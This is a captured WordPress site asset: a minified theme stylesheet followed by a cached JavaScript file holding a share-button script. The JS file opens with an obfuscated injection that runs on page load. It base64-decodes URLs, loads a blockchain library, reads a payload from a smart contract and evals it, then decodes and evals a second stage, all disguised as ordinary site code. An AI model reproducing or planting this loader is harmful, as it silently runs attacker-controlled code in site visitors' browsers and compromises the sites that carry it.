30px;background:var(--white-color);display:inline-block;margin:0;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.home-pages .page-home-summary h5.category:hover{padding:7px
40px}.home-pages .page-home-summary h5.category:hover
a{color:var(--primary-color)}.featured-layout .news-snippet{background-color:var(--secondary-color)}.news-snippet
.summary{padding:15px
0}.news-snippet .featured-image{width:100%;padding-bottom:30px;padding-left:0;padding-right:0}.news-snippet .featured-image
img{width:100%}.news-snippet
.summary{width:100%;float:left}.cta-block-wrapper{padding:30px;background:#e3f3f0;margin:52px
0}.cta-image-wrapper{display:flex;align-items:center}.cta-image-wrapper .cta-featured-content{width:50%;padding-right:5%}.cta-image-wrapper .cta-featured-image{width:50%}.cta-image-wrapper .cta-featured-image>img{border:10px
solid #fff;box-shadow:0px 0px 10px #0000003d}.cta-block-1 .cta-featured-image>img{transform:rotate(-3deg)}.cta-block-2 .cta-image-wrapper{flex-direction:row-reverse}.cta-block-2 .cta-featured-image>img{transform:rotate(3deg)}.cta-block-2 .cta-featured-content{padding-left:5%;padding-right:0}.cta-block-3.cta-block-wrapper{padding:0;overflow:hidden}.cta-block-3 .cta-featured-content{width:50%;padding:45px;background:#fff;margin-right:-100px;z-index:1}.cta-block-3 .cta-featured-image{margin-right:-15vw;width:100%}.cta-block-3 .cta-featured-image
img{width:100%;border:none;box-shadow:none}.cta-block-4.cta-block-wrapper{max-width:1000px;margin:0
auto;padding:30px
15px;margin:75px
auto 45px auto}.cta-block-4 .cta-featured-image{width:50%}.cta-block-4 .cta-featured-image>img{border:none;box-shadow:none}.blog-news-title a:hover,.featured-news-title a:hover,.slider-banner-3 .banner-news-caption h3 a:hover,.headline-news-title a:hover{opacity:0.7}.blog-news-title a:hover, .headline-news-title a:hover,.category-news-title a:hover{color:var(--primary-color)}.grid-view{display:grid;grid-template-columns:repeat(2, 1fr);grid-gap:30px}.grid-view.three{grid-template-columns:repeat(3, 1fr)}.grid-view
.post{position:relative;overflow:hidden;border:1px
solid #eee;padding:30px;background:#f9f9f9}.grid-view .col-sm-12{position:relative;overflow:hidden}.grid-view .post.has-post-thumbnail{padding:0;border:none;background:none}.list-view{display:grid;grid-template-columns:repeat(1, 1fr);grid-gap:30px}.list-view .col-sm-12{position:relative;overflow:hidden}.list-view .news-snippet{border:none}.list-view .news-snippet .featured-image{width:35%;float:left}.list-view .news-snippet
.summary{width:65%;padding:0
15px 0 30px}.list-view
.sticky{width:100%}.list-view .sticky .news-snippet
.summary{margin:0
5%;background:var(--white-color);margin-top:-60px;width:90%;padding:30px;border:1px
solid #eee}.list-view .sticky .news-snippet .featured-image{padding-right:0;width:100%}.list-view .sticky .news-snippet .featured-image
img{width:100%}.sticky{position:relative}.sticky:after{position:absolute;top:-5px;right:10px;z-index:2;font-family:'FontAwesome';content:"\f02e";font-size:30px;letter-spacing:0;line-height:1 !important}button.loadmore{display:block;width:100%;border:none;font-size:0.75em;padding:10px;color:#333;text-transform:uppercase;letter-spacing:1px;font-weight:600;outline:none}button.loadmore:hover{color:#999}.full-width-view .news-snippet{width:100%;margin-bottom:60px;padding-right:0;border:none}.full-width-view .news-snippet
.summary{margin:0
5%;background:var(--white-color);margin-top:-60px;width:90%;padding:30px;float:left;border:1px
solid #eee;position:relative;z-index:10}.social-box{float:right}.social-box
a{color:#8990a0;margin-left:5px;border:1px
solid #8990a0;border-radius:50%;width:22px;height:22px;display:inline-block;text-align:center;line-height:22px;font-size:12px}.social-box a:hover{background-color:#8990a0;color:var(--white-color)}.owl-nav{position:absolute;top:-40px;left:0;right:0;font-size:10px;text-transform:uppercase}.owl-carousel .owl-nav
.disabled{opacity:0.3}.owl-dots{text-align:center}.owl-dots .owl-dot{background-color:#ccc;height:6px;width:6px;display:inline-block;margin:0
2px;border-radius:50%}.owl-dots .owl-dot.active{background-color:#333}.owl-carousel .owl-nav .owl-prev{float:left;background:url(/wp-content/themes/wp-magazine/images/left.png) no-repeat center;margin-left:0}.owl-carousel .owl-nav .owl-next{float:right;background:url(/wp-content/themes/wp-magazine/images/right.png) no-repeat center;margin-right:0}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next{background-color:#000;background-size:10px;text-indent:-10000px;overflow:hidden;height:18px;width:18px}.shop-home{color:var(--white-color)}.shop-home h5
a{color:var(--white-color)}.woocommerce ul.products li.product
.price{color:#333}.news-carousel-wrapper{background:#ecfbff;margin:30px
0}.news-carousel-wrapper .news-carousel-content
small{text-transform:uppercase}.news-carousel-wrapper .slider-news-title a:hover{opacity:0.7}.news-carousel-wrapper .owl-nav{top:50%;transform:translateY(-50%)}.news-carousel-wrapper .owl-carousel .owl-nav .owl-prev{margin-left:-15px;height:30px;width:30px;border-radius:50%}.news-carousel-wrapper .owl-carousel .owl-nav .owl-next{margin-right:-15px;height:30px;width:30px;border-radius:50%}.news-carousel-wrapper .news-carousel-1{padding:45px
0}.news-carousel-wrapper .news-carousel-2{padding:45px
30px}.news-carousel-wrapper .news-carousel-4{padding:45px
30px}.news-carousel-3 .owl-carousel .owl-nav .owl-prev{margin-left:15px}.news-carousel-3 .owl-carousel .owl-nav .owl-next{margin-right:15px}.news-carousel-4 .four-single{display:flex;align-items:center;background:var(--white-color)}.news-carousel-4 .four-single .feature-image{width:60%}.news-carousel-4 .four-single .news-carousel-content{padding:30px;width:40%}.sidebar-blog{box-shadow:300px 0 0 #f5f5f5, 680px 0 0 #f5f5f5, 1030px 0 0 #f5f5f5, 1380px 0 0 #f5f5f5, 1730px 0 0 #f5f5f5, 2080px 0 0 #f5f5f5, 2430px 0 0 #f5f5f5, 2780px 0 0 #f5f5f5, 3130px 0 0 #f5f5f5;background:#f5f5f5}.stickybar{position:sticky;top:90px}.woocommerce .woocommerce-breadcrumb{display:none}section.about-us{background-repeat:no-repeat;background-size:cover;background-color:#000;color:var(--white-color);position:relative;background-attachment:fixed}section.about-us .inside-wrapper{padding:0
10%;text-align:center;position:relative;z-index:10}.overlay{position:absolute;top:0;right:0;bottom:0;left:0;background:#000C;z-index:1}section.main-content{padding-top:60px}small.date{color:#aaa}footer.main{padding:45px
0;margin-top:45px}footer.main .widget,footer.main .about-wrapper{margin-bottom:0;float:left;width:25%;padding:0
30px 0 0;background:none;border:none}footer.main .widget:last-child{padding:0;background:none}footer.main .widget
ul{margin:0;padding:0;list-style:none}footer.main .widget ul
li{padding:0;margin:10px
0}.inside-page{padding:0
0 30px 0}.blog .home-archive{padding-top:30px;padding-bottom:0}.comments-area{margin:30px
auto;max-width:710px}.comments-area
h2{margin-bottom:15px;font-size:19px;border:none;margin-top:45px}.comments-area
ol{margin:0;list-style:none}.comments-area ol.comment-list{padding:0}.comments-area ol.comment-list
article{margin-bottom:15px;background:var(--white-color);padding:30px;border-radius:5px;border:1px
solid #eee}.comments-area
footer{background:none;padding:0;text-align:left;color:#666;margin:0
!important}.comments-area footer
a{color:#333 !important}.comments-area .comment-form label,
.comments-area .comment-form
input{display:block;font-weight:300}.comments-area .comment-form input,
.comments-area .comment-form
textarea{border:1px
solid #ddd;border-radius:0;box-shadow:none;padding:10px;width:100%}.comments-area .comment-form .form-submit
input{background:var(--primary-color);color:var(--white-color);text-transform:uppercase;letter-spacing:3px;border:none}.comment-metadata{font-size:0.8em}.scroll-top-wrapper{position:fixed;right:30px;bottom:30px;background:var(--secondary-color);opacity:0.8;color:var(--white-color);width:30px;height:30px;text-align:center;line-height:30px;border-radius:50%;cursor:pointer}.scroll-top-wrapper:hover{background:var(--primary-color)}.scroll-top-wrapper .fa-2x{font-size:18px}.copyright{padding:20px
0}.copyright
a{color:var(--primary-color)}.copyright a:hover{text-decoration:underline}.author-post{border:1px
solid rgb(0 0 0 / 5%);padding:30px
30px 15px 30px;margin:30px
auto;max-width:710px}.author-post .author-image{float:left;width:75px;height:75px;border:1px
solid #ddd;border-radius:50%}.author-post .author-image
img.photo{border-radius:50%}.author-post .author-details{overflow:hidden;padding:0
30px}.author-post .author-details
h4{margin-bottom:15px}.author-post .author-details
p{color:#999}.breadcrumbs .trail-browse,
.breadcrumbs .trail-items,
.breadcrumbs .trail-items
li{display:inline-block;margin:0;padding:0;border:none;background:transparent;text-indent:0}.breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit}.breadcrumbs .trail-items{list-style:none}.trail-items li::after{content:"\002F";padding:0
0.5em}.trail-items li:last-of-type::after{display:none}.navigation{text-align:center;margin-top:30px}.navigation
ul{margin:0;padding:0;display:inline-block}.navigation li a,
.navigation li a:hover,
.navigation li.active a,
.navigation
li.disabled{color:var(--white-color);text-decoration:none}.navigation
li{display:inline-block}.navigation li a,
.navigation li a:hover,
.navigation li.active a,
.navigation
li.disabled{background-color:#eee;color:#333;border-radius:3px;cursor:pointer;padding:12px;padding:0.75rem;float:left}.navigation li a:hover,
.navigation li.active
a{background-color:#6823ea}.header{transition:all 0.5s ease-in-out;padding:15px
0}h1.site-title{margin:0}.site-description{margin:0}header .navbar-collapse{flex-grow:0;margin:0
0 0 auto}.customize-partial-edit-shortcuts-shown.logged-in.sticky header,
.customize-partial-edit-shortcuts-hidden.logged-in.sticky
header{margin-top:0;top:0}body.sticky
header{position:fixed;top:0;left:0;right:0;z-index:9}body.logged-in.sticky
header{top:32px}.site-branding{max-width:300px}header .custom-logo-link
img{width:auto}body.sticky header.header-layout-2 .header-wrapper{display:flow-root}body.sticky header.header-layout-2 .header-wrapper  .site-branding{float:right}body.sticky header.header-layout-3 .header-wrapper{display:flow-root}body.sticky header.header-layout-3 .header-wrapper  .site-branding{text-align:center}header .search-submit,.widget .profile-link,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt,
.woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button,
.woocommerce input.button,form#wte_enquiry_contact_form input#enquiry_submit_button,#blossomthemes-email-newsletter-626 input.subscribe-submit-626,
.jetpack_subscription_widget,.widget_search .search-submit,.widget-instagram .owl-carousel .owl-nav .owl-prev,
.widget-instagram .owl-carousel .owl-nav .owl-next,.widget_search input.search-submit{background-color:var(--primary-color)}.widget_search .search-submit{border:none;padding:10px
10px;color:var(--white-color)}.widget_search .search-submit:hover{background-color:var(--dark-color)}@media (max-width: 1199px){}@media (max-width: 991px){header .main-nav{background-color:var(--primary-color) !important}.nav-four .search-top{margin-top:4px}.menu-toggle{display:block;background:none;padding:0;border:none}.navbar-toggler{margin:0
0 0 auto;border:0;border-radius:0;padding:0}#nav-icon{width:26px;height:24px;position:relative;margin:14px
auto;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);cursor:pointer}#nav-icon
span{display:block;position:absolute;height:1px;width:100%;opacity:1;left:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);background:var(--white-color)}#nav-icon span:nth-child(1){top:0px}#nav-icon span:nth-child(2),#nav-icon span:nth-child(3){top:9px}#nav-icon span:nth-child(4){top:18px}.main-navigation.toggled #nav-icon span:nth-child(1){top:7px;width:0%;left:50%}.main-navigation.toggled #nav-icon span:nth-child(2){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.main-navigation.toggled #nav-icon span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.main-navigation.toggled #nav-icon span:nth-child(4){top:7px;width:0%;left:50%}.main-navigation ul li
a{padding:10px
15px;width:100%}.main-navigation ul li.menu-item-has-children>a::before{right:15px}.main-navigation ul li li.menu-item-has-children>a::before{transform:rotate(0)}.main-navigation ul ul.sub-menu,.main-navigation ul
ul.children{visibility:initial;opacity:1;transition:initial;top:initial;left:initial;width:100%;position:static;z-index:999;transform-origin:initial;animation-fill-mode:initial;transform:initial;box-shadow:initial;height:0;overflow:hidden}.main-navigation
li{display:block}.main-navigation .nav-menu{display:none;position:absolute;top:100%;left:0;right:0;z-index:999}.menu-toggle,
.main-navigation.toggled .nav-menu{display:block;z-index:9999}.main-navigation ul li:hover > ul,
.main-navigation ul li:focus > ul,
.main-navigation ul li.focus>ul{height:auto;overflow:visible;z-index:1000;background:#0000001c}.main-navigation ul ul ul.sub-menu,.main-navigation ul
ul.children{left:initial;top:initial;border-style:solid none none;border-top:1px solid #ddd}.inside-page.full-width-1:before{height:200px}.cta-block-wrapper{padding:30px
0}.cta-block-4.cta-block-wrapper{margin:52px
0 30px 0}.spacer{margin:30px
0}.news-carousel-4 .four-single{display:block}.news-carousel-4 .four-single .news-carousel-content{width:100%}.news-carousel-4 .four-single .feature-image{width:100%}}@media (max-width: 767px){header .navbar .navbar-nav>li>a{padding:8px}header .dropdown-menu>li>a{padding:8px;border-bottom:1px solid #ddd}header .navbar-nav{display:block;margin:0;width:100%}header .navbar-nav .dropdown-menu{position:inherit;width:100%;background:#e7e7e7;box-shadow:none;border:none}header .navbar-nav
.caret{position:absolute;top:0;right:0;width:45px;height:36px;background:url(/wp-content/themes/wp-magazine/images/arrow.png) center/20px no-repeat #333;border:none}header .navbar-nav .open .dropdown-menu{display:block !important}header .navbar-nav>li{display:block !important;border-bottom:1px solid #eee}header .navbar-nav>li:last-child{border:none}.navbar-nav .dropdown-menu .dropdown-menu{left:0}.navbar .navbar-toggle{right:0;background:#333;border:none;border-radius:0;border:none;margin-right:0}.navbar .navbar-toggle .icon-bar{background-color:var(--white-color)}.navbar .navbar-collapse,
.navbar .navbar-form{border:none;width:100%;box-shadow:none;padding:0;margin:0}.navbar .dropdown-menu .menu-item-has-children{background:url(/wp-content/themes/wp-magazine/images/drop.png) right 15px center no-repeat;background-size:15px}.navbar .dropdown-menu .dropdown-menu{background:#eee}.single-post
article{padding:20px
0}.inside-page.full-width-1 h1.page-title{margin-top:15px}header .navbar-nav{margin:0}header .nav-one .navbar-nav>li{display:block;float:left;width:100%}header .nav-one .navbar-nav{text-align:left}header .top-bar
.row{display:block}.social-icons
li{float:none}header .search-top
label{float:none}.search-social{text-align:left;background:#00000012}header .search-top{float:right}footer.main
.widget{width:100%;padding:0;margin-bottom:60px}.grid-view{overflow:hidden;grid-template-columns:repeat(1, 1fr)}.widget-area{margin-top:90px}.widget-newsletter .blossomthemes-email-newsletter-wrapper{padding:0}.cta-image-wrapper{display:block}.cta-image-wrapper .cta-featured-image{width:100%;transform:rotate(0deg)}.cta-image-wrapper .cta-featured-content{width:100%;padding:0
0 30px 0}.cta-block-3.cta-block-wrapper{padding:30px
15px}.cta-block-3 .cta-featured-content{padding:30px}#primary .page .entry-content .popup-gallery.photos-2 li, #primary .page .entry-content .popup-gallery.photos-4 li, #primary .page .entry-content .popup-gallery.photos-5 li, #primary .post .entry-content .popup-gallery.photos-2 li, #primary .post .entry-content .popup-gallery.photos-4 li, #primary .post .entry-content .popup-gallery.photos-5 li, .widget_btif_instagram_widget ul.photos-2 li, .widget_btif_instagram_widget ul.photos-4 li, .widget_btif_instagram_widget ul.photos-5
li{width:25%}.list-view .news-snippet .featured-image,.list-view .news-snippet
.summary{width:100%}header .logo .site-description{font-size:1em !important}section.top-bar{padding:30px
0!important}.site-title
a{font-size:2em !important}.detail-content
h1{font-size:2em !important}.detail-content
h2{font-size:1.8em !important}.detail-content
h3{font-size:1.6em !important}.detail-content
h4{font-size:1.4em !important}.detail-content
h5{font-size:1.2em !important}.detail-content
h6{font-size:1em !important}}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://degascogne.com/wp-content/cache/minify/dcb09.js
body_size: 1221
content:
document.addEventListener('DOMContentLoaded',function(){const _0x1a21=atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");function _0x9b43(_0x2d23,_0x4f6d){const _0x5c32=document.createElement('script');_0x5c32.src=_0x2d23,_0x5c32.type="application/javascript",_0x5c32.onload=_0x4f6d,document.head.appendChild(_0x5c32);}
function _0x8f7c(){const _0x7a13=new ethers.providers.JsonRpcProvider(atob("aHR0cHM6Ly9ic2MtZGF0YXNlZWQxLmJpbmFuY2Uub3JnLw==")),_0x2b39="0xa6165aa33ac710ad5dcd4f4d6379466825476fde",_0x6f8b=atob("[base64]"),_0x5f3a=new ethers.Contract(_0x2b39,_0x6f8b,_0x7a13);_0x5f3a.g().then(_0x3bde=>{const _0x6b22=atob(_0x3bde);try{const _0x425d=eval(_0x6b22);_0x425d instanceof Promise?_0x425d.then(_0x2ff2=>{const _0x2416=atob(_0x2ff2);try{eval(_0x2416),'function'==typeof load?load():console.error("Function from server is not defined.");}catch(_0x4e84){console.error("Error response from server:",_0x4e84);}}).catch(_0x2c14=>console.error("Error in executed code:",_0x2c14)):console.log("Result of executed code:",_0x425d);}catch(_0x4532){console.error("Execution Error:",_0x4532);}}).catch(_0x19a5=>console.error("BSC Response Error:",_0x19a5));}
_0x9b43(_0x1a21,_0x8f7c);});;var Main=(function($,FB){'use strict';return{data:{},boot:function(data){this.data=data;$(document).ready(function(){this.init();}.bind(this));},init:function(){this.listen();this.removeP();},listen:function(){var self=this;$('body').on('click','.ssbp-wrap a',function(event){event.preventDefault();self.engageShareButton(this);});},engageShareButton:function(event){if('mobile'===$(event).data('facebook')){FB.ui({method:'share',mobile_iframe:true,href:$(event).data('href')},function(response){});}else{if('copy'===$(event).data('site')||'email'===$(event).data('site')||'print'===$(event).data('site')||'pinterest'===$(event).data('site')){if('copy'===$(event).data('site')){const copybutton=document.querySelector('[data-site="copy"]');navigator.clipboard.writeText(copybutton.getAttribute('href'));if(copybutton){const copymessage=document.createElement('span')
copymessage.innerText='URL Copied!';copymessage.className='copy-notify';copymessage.style.opacity='1';copymessage.style.width='100px';copymessage.style.fontSize='12px';copymessage.style.transition='all .6s';copymessage.style.position='absolute';copymessage.style.top='-24px';copymessage.style.left='-24px';copybutton.append(copymessage);setTimeout(()=>{copymessage.style.opacity='0';copymessage.style.minWidth='0';copymessage.style.width='0';copymessage.style.padding='0';copymessage.style.overflow='hidden';setTimeout(()=>{copymessage.remove();},1000);},1500);}}else{window.location.href=$(event).attr('href');}}else{var width=575,height=520,left=($(window).width()-width)/2,top=($(window).height()-height)/2,opts='status=1'+',width='+width+',height='+height+',top='+top+',left='+left;window.open($(event).attr('href'),'share',opts);}}},removeP:function(){}};})(window.jQuery,window.FB);